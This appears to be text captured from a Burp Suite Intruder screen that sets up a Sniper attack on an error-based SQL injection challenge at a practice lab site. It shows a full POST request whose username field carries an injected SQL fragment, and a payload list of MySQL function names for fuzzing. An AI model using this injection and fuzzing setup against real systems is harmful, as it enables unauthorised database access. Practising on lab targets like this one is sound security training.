 Sniper attack
Start attack
Target
https://livelabs.0x4148.com
Update Host header to match target
Positions
Add §
Clear §
Auto §
POST /challenges/error_based_01/ HTTP/2
Host: livelabs.0x4148.com
Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
Content-Length: 76
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin: https://livelabs.0x4148.com
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://livelabs.0x4148.com/challenges/error_based_01/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,ar;q=0.8
Priority: u=0, i
username=test' and §xxxxxxx§(concat('abc','xyz'))='1&reset_password=
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 430
Request count: 430
Payload configuration
This payload type lets you configure a simple list of strings that are used
as payloads.
Paste
Load...
Remove
Clear
Deduplicate
ACOS
ADDDATE
ADDTIME
AES_DECRYPT
AES_ENCRYPT
AND
ANY_VALUE
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule